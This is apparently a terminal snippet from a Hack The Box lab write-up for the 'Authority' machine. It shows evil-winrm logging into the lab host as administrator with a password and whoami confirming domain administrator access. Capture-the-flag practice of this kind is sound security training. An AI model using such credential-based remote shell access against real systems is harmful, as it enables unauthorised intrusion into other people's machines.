 ┌──(elliot㉿kali)-[~/HTB/Authority]
└─$ evil-winrm -i 10.10.11.222 -u administrator -p 'H4ck3d!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limita
Data: For more information, check Evil-WinRM GitHub: https://gi
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
htb\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>